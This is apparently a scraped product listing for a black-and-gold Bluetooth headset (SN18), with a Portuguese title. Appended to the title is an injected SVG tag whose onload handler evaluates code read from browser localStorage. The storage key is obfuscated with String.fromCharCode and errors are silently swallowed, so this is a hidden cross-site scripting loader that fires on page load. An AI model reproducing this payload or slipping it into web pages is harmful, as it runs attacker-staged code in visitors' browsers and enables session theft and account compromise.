Fone de Ouvido Bluetooth SN18 - Preto e Dourado<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 